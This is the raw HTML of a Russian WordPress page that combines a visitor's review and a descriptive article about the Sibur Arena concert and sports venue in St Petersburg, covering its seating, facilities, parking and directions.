был еще какой-то розыгрыш билетов среди всех участников.</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/2317973.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/2317973.jpeg" /></p><p>Стенд Камеди -самый популярный, к нему всё время стояла очередь! Просто сфотографироваться на фоне! Я, если честно, не очень поняла -но потом видела, как случайные соседки по сиденьям активно размещали эти фото в инстаграмме)))</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/pravila-igry-v-kriket-kratko-pravila-igry-v-kriket-osnovnye-pravila-igry-v-kriket.html" target="_blank" rel="dofollow" class="u6f759a65589b2851457140f90b36634d"><style>.u6f759a65589b2851457140f90b36634d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6f759a65589b2851457140f90b36634d:active, .u6f759a65589b2851457140f90b36634d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6f759a65589b2851457140f90b36634d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6f759a65589b2851457140f90b36634d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6f759a65589b2851457140f90b36634d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u6f759a65589b2851457140f90b36634d:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Правила игры в крикет кратко. Правила игры в крикет. Основные правила игры в крикет</span></div></a></div><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/51719716.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/51719716.jpeg" /></p><p>Заходим в зал. За 15 минут до времени начала зал полупустой. Мы зашли примерно в середине по высоте, можно спуститься вниз -к партеру, а можно подняться выше.</p><p>Всем входящим помогают сориентироваться специально обученные люди, их можно отличить по ярко-зеленым жилетам. Говоришь, куда тебе надо -и доброжелаельные ребята показывают твои места.</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/11678132.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/11678132.jpeg" /></p><p>У нас были места в 11 секторе, 11 ряд и 5,6 место. Для тех, кто смотрит схему зала перед выбором билетов -вот как выглядит вид на сцену с них. Со сцены светили яркие прожекторы, и фотографировать ее практически не получалось до начала. А потом уже некогда)))Но вернемся к сидячим местам. Кресла очень удобные -за проведенные 2 часа у меня не возникло никаких неудобств и затеканий. Откидывающиеся, достаточно мягкие. Номера мест написаны на торца сидений (приглядитесь внимательнее к фото). В секторах кресла расположены достаточно сильно друг над другом -голова впередисидящего вам ничего не загородит, максимум -вас пнут в спинку сиденьки ногой, пропуская выходящего)</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/44890464.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/44890464.jpeg" /></p><p>Номер рядов подписаны прямо на полу около лестниц. Сидя в середине ряда, вы не сможете определить его &#8211; только при входе на ряд.</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/39227352.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/39227352.jpeg" /></p><p>Внизу, непосредственно на самой арене, во время нашего мероприятия был партер: тут и просто кресла, и столики. Просто кресла все стояли друг за другом -вот уж где мешаются головы впередисидящего!</p><p>На фото кажется, что задние расположены повыше &#8211; это иллюзия, так вышло на фотографии. Подписаны места просто бумажками, приклеенными к сиденьям. Тут уже кресла похожи на мягкие стулья, неоткидные, но скрепленные между собой</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/14646606.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/14646606.jpeg" /></p><p>Ближе к сцене стоят столики. Цена за столик в первом ряду доходила до 110 000 рублей! Тут люди заказывали еду, постоянно сновали официанты. Очень понравилось со стороны уважение официантов к смотрящим: они выходили только между миниатюрами: завершилось что-то логическое -идет музыка, смотришь -ровными рядами потянулись люди с подносами</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/51435061.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/51435061.jpeg" /></p><p>Справа в арене расположено 12 ВИП-лож, вместимостью от 9 до 30 мест. У каждой ложи был своеобразный балкончик -во время выступления люди преимущественно находилисб там.</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/27834200.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/27834200.jpeg" /></p><p>Так как я хочу, чтоб отзыв про Сибур-Арену был максимально полным, на всякий случай показываю потолок 🙂 трубы, перекрытия -вдруг для кого-то это важно</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/7904738.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/7904738.jpeg" /></p><p>Во время самого выступления для тех, кто без бинокля &#8211; всё происходящее на сцене транслировалось на несколько больших экранов: висящий четырехсторонний куб над ареной, и два экрана по бокам сцены. Очень помогало, скажу я вам))))</p><p style="clear: both"><noscript><img decoding="async" src="https://i5.otzovik.com/2017/02/16/4515883/img/42224808.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i5.otzovik.com/2017/02/16/4515883/img/42224808.jpeg" /></p><p>Общее впечатление о Сибур-Арене у меня осталось хорошее, несмотря на мелкие косяки. Из неудобств особо отмечу еще раз круговой односторонний подъезд к Арене &#8211; после мероприятия это было очень &#8220;пробочно&#8221;: живая очередь их таксистов, кто-то останавливается для посадки пассажиров -остальные ждут. и вот это всё меееедлеееено ехало. Вроде и машина подъехала твоя к Арене -а ждем ее еще минут 10.</p><p>Хотелось бы побывать в Сибур-Арене на спортивном мероприятии, чтобы составить совсем полную картину -но, думаю, это вопрос времени. Как концертную площадку Сибур-арену я РЕКОМЕНДУЮ.</p><p>Ах, да -и будете уезжать на такси -говорите таксисту ждать вас ЗА Сибур-Ареной со стороны Зенит-арены: там и встать есть где, и вам найти проще будет.</p><p><iframe src="https://youtube.com/embed/ML7YYgeysMU?rel=0"></iframe></p><h2>«Сибур-Арена» на Крестовском острове: многофункциоанльный комплекс в Санкт-Петербурге</h2><p style="clear: both"><noscript><img decoding="async" src="https://syl.ru/misc/i/ai/376109/2343251.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://syl.ru/misc/i/ai/376109/2343251.jpg" /></p><p>В Санкт-Петербурге постоянно проходит множество мероприятий совершенно разного масштаба. В 2017 году в городе успешно был проведен «Кубок Конфедерации», а в 2018-м город примет чемпионат мира по футболу. В Петербурге был построен один из самых больших стадионов Европы — «Зенит-Арена». А рядом с этим популярным стадионом находится небольшая арена, названная «Сибур-Ареной». Она располагается в очень живописном районе города рядом с Финским заливом, где находится спортивная зона.</p><h2>Описание многофункционального стадиона</h2><p style="clear: both"><noscript><img decoding="async" src="https://syl.ru/misc/i/ai/376109/2343257.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://syl.ru/misc/i/ai/376109/2343257.jpg" /></p><p>Этот концертно-спортивный комплекс был открыт в Санкт-Петербурге в сентябре 2013 года, причем строился он три года. Но однозначно результат того стоил.</p><p>Это место является многофункциональным, так как оно может принимать мероприятия нескольких типов. Сравнительно небольшой стадион вмещает около 7 000 зрителей. Здесь постоянно проходят баскетбольные матчи, концерты популярных российских и зарубежных артистов.</p><p>Стоит отметить, что ежегодно на «Сибур-Арене» на Крестовском острове проводятся корпоративные мероприятия такого популярного научно-исследовательского учреждения, как «Высшая Школа Экономики». Кроме того, в сентябре здесь постоянно устраивают мероприятия для первокурсников и студентов старших курсов. Этот праздник называется «День Питерской Вышки».</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/aminokisloty-bcaa-vred-dlya-organizma-aminokisloty-bcaa-vred-i-pobochnye-effekty.html" target="_blank" rel="dofollow" class="ud9fa326d1170d9803cf5aa6539603b74"><style>.ud9fa326d1170d9803cf5aa6539603b74 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud9fa326d1170d9803cf5aa6539603b74:active, .ud9fa326d1170d9803cf5aa6539603b74:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud9fa326d1170d9803cf5aa6539603b74 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud9fa326d1170d9803cf5aa6539603b74 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud9fa326d1170d9803cf5aa6539603b74 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud9fa326d1170d9803cf5aa6539603b74:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Аминокислоты bcaa вред для организма. Аминокислоты BCAA: вред и побочные эффекты</span></div></a></div><p>Самым масштабным мероприятием, проходившим на стадионе, является турнир ММА. В зале было более 5 000 зрителей.</p><h2>Комфортабельность спортивного комплекса</h2><p style="clear: both"><noscript><img decoding="async" src="https://syl.ru/misc/i/ai/376109/2347737.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://syl.ru/misc/i/ai/376109/2347737.jpg" /></p><p>Как видно на фото, «Сибур-Арена» на Крестовском острове весьма комфортабельна как для посетителей, так и для артистов и спортсменов.</p><p>Стулья здесь очень мягкие и удобные, а площадка отлично просматривается со всех сторон. Благодаря этому посетители могут полностью погрузиться в концерт или соревнование, и их ничто не будет отвлекать.</p><p>Покрытие площадки выполнено из высококачественного материала. Зал состоит из цельного канадского клена. Стоит отметить также то, что здесь проходят матчи и молодежной сборной. По словам юных спортсменов, для них это «площадка мечты».</p><p>Кроме того, гости «Сибур-Арены» на Крестовском острове могут воспользоваться дополнительными услугами. Помимо главной арены, на стадионе имеется и тренировочная. Зал оборудован для игры в баскетбол, мини-футбол, гандбол, теннис и бадминтон. На стадионе нашлось место и для танцевальной студии Arena Dance Club, которая предлагает всем желающим индивидуальные и групповые занятия. В аквазоне к услугам гостей бассейн с видом на Финский залив, а также сауна и душ. Регулярно проводятся занятия по аквааэробике и дайвингу.</p><p>В ресторане, рассчитанном на 70 человек, проводятся торжества; также он предназначен для посетителей из ВИП-зоны. Современный тренажерный зал подойдет как для спортсменов, так и для рядовых пользователей, который хотят вести здоровый образ жизни. Занятия проводят представители баскетбольного клуба «Зенит».</p><p>Еще «Сибур-Арена» очень удобна для проведения различных конференций и семинаров. Для этого здесь имеется множество залов и комнат.</p><h2>Парковка «Сибур-Арены» на Крестовском острове</h2><p style="clear: both"><noscript><img decoding="async" src="https://syl.ru/misc/i/ai/376109/2343218.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://syl.ru/misc/i/ai/376109/2343218.jpg" /></p><p>Как таковой парковки рядом с концертно-спортивным залом нет. Здесь могут оставить свой автомобиль только приглашенные гости или же ВИП-персоны. В число таких клиентов могут входить люди, включенные в ВИП-программу стадиона.</p><h2>Как добраться до «Сибур-Арены» на Крестовском острове?</h2><p style="clear: both"><noscript><img decoding="async" src="https://syl.ru/misc/i/ai/376109/2343454.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://syl.ru/misc/i/ai/376109/2343454.jpg" /></p><p>Найти это здание достаточно просто, ведь рядом с ним располагается самый крупный стадион города — «Зенит-Арена». Ближайшая станция метро к «Сибур-Арене» — «Крестовский остров».</p><p>Для того чтобы попасть в <strong>«Сибур-Арену»,</strong> необходимо выйти на станции метро «Крестовский остров». Затем следует пройти налево до первого пешеходного перехода, после чего вы увидите ворота, ведущие в парк. Справа от вас будут расположены аттракционы «Диво-остров».</p><p>Вам необходимо все время идти прямо. В конце парка располагается стадион «Зенит-Арена», который просто невозможно не заметить — так что вы точно не заблудитесь.</p><p>Адрес «Сибур-Арены» на Крестовской острове — Футбольная аллея, 8.</p><h2>Отзывы о спортивно-концертном комплексе</h2><p style="clear: both"><noscript><img decoding="async" src="https://syl.ru/misc/i/ai/376109/2343469.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://syl.ru/misc/i/ai/376109/2343469.jpg" /></p><p>Многие посетители «Сибур-Арены» отмечают, что зал отличный, а благодаря хорошей вентиляции на стадионе приятно находиться. Кроме того, в самом зале мягкие и удобные сиденья, которые очень нравятся гостям арены. Еще многие владельцы гаджетов оценили наличие розеток на втором этаже, что позволяет зарядить телефоны и планшеты. Также посетители довольны охраной стадиона, потому что каждого гостя здесь проверяют очень тщательно. В целом, гости считают, что это место отлично подходит для проведения как концертов, так и спортивных мероприятий. Здесь имеется все необходимое для людей с ограниченными возможностями — и это важное преимущество стадиона.</p><p>Но есть и недостатки. Некоторые недовольны тем, что здесь нет парковки для обычных посетителей. Также многих расстраивает тот факт, что зал расположен далеко от метро, хотя и в пешей доступности. Гостям не нравятся цены в кафе, которое находится внутри арены. Некоторые посетители считают, что место не подходит для проведения представлений для детей, а также для различных конференций и тренингов. В целом, зрители склоняются к мнению, что пока в этом месте инфраструктура совсем не налажена.</p><h2>В заключение</h2><p>«Сибур-Арена» на Крестовском острове уже более четырех лет радушно открывает двери для посетителей. Стадион хорошо подходит для концертов и спортивных соревнований. Также на нем проходят и другие мероприятия — семинары, конференции и тренинги. Добраться до него не трудно, поскольку он расположен рядом со знаменитой «Зенит-Ареной».</p><p>Источники:</p><p><a href="https://alvin-almazov.ru/stadium/ksk-sibur-arena-sankt-peterburg/" rel="nofollow noopener noreferrer" target="_blank">https://alvin-almazov.ru/stadium/ksk-sibur-arena-sankt-peterburg/</a><br /> <a href="https://otzovik.com/review_4515883.html" rel="nofollow noopener noreferrer" target="_blank">https://otzovik.com/review_4515883.html</a><br /> <a href="https://syl.ru/article/376109/sibur-arena-na-krestovskom-ostrove-mnogofunktsioanlnyiy-kompleks-v-sankt-peterburge" rel="nofollow noopener noreferrer" target="_blank">https://syl.ru/article/376109/sibur-arena-na-krestovskom-ostrove-mnogofunktsioanlnyiy-kompleks-v-sankt-peterburge</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-4417" class="post-ratings"  data-nonce="51db7a8af0"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4417, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4417_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4417, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4417, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4417_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4417, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4417, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4417_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4417, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4417, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4417_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4417, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4417, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4417_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4417, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-4417-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Схема зала сибур арены. Концертно-спортивный комплекс «Сибур Арена. Описание многофункционального стадиона"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-06-12"><meta itemprop="dateModified" content="2020-06-12"> <a itemprop="url" href="https://elpaso-antibar.ru/populyarnye-stati/shema-zala-sibur-areny-kontsertno-sportivnyj-kompleks-sibur-arena-opisanie-mnogofunktsionalnogo-stadiona.html" style="display:none">Схема зала сибур арены. Концертно-спортивный комплекс «Сибур Арена. Описание многофункционального стадиона</a> <a itemprop="mainEntityOfPage" href="https://elpaso-antibar.ru/populyarnye-stati/shema-zala-sibur-areny-kontsertno-sportivnyj-kompleks-sibur-arena-opisanie-mnogofunktsionalnogo-stadiona.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/cache/thumb/1f/38a73e6c5f1b51f_320x200.jpg" alt="Схема зала сибур арены. Концертно-спортивный комплекс «Сибур Арена. Описание многофункционального стадиона"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/cache/thumb/1f/38a73e6c5f1b51f_320x200.jpg" alt="Схема зала сибур арены. Концертно-спортивный комплекс «Сибур Арена. Описание многофункционального стадиона"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="elpaso-antibar.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://bitva-online.ru/14_sezon/vypuski/img/bitva-4-1.jpg" alt="Битва экстрасенсов хк локомотив" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_b3c67acf16a2167_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://bitva-online.ru/14_sezon/vypuski/img/bitva-4-1.jpg" alt="Битва экстрасенсов хк локомотив" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_b3c67acf16a2167_205x198.jpg"></div> <a href="https://elpaso-antibar.ru/populyarnye-stati/bitva-ekstrasensov-hk-lokomotiv.html">Битва экстрасенсов хк локомотив</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';
    	var cat = '27';
